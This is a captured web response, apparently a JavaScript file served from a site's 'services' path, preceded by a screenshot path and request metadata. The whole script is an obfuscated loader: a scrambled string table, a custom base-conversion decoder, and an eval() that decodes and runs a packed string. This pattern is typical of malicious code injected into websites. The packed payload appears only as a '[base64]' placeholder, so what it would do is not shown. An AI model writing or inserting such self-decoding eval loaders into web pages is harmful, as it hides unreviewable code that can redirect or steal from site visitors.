

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=161155
body_size: 1683
content:
var _0xc51e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe54c(d,e,f){var g=_0xc51e[2][_0xc51e[1]](_0xc51e[0]);var h=g[_0xc51e[3]](0,e);var i=g[_0xc51e[3]](0,f);var j=d[_0xc51e[1]](_0xc51e[0])[_0xc51e[10]]()[_0xc51e[9]](function(a,b,c){if(h[_0xc51e[4]](b)!==-1)return a+=h[_0xc51e[4]](b)*(Math[_0xc51e[8]](e,c))},0);var k=_0xc51e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc51e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe54c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",85,"qZWedtTSg",34,5,59))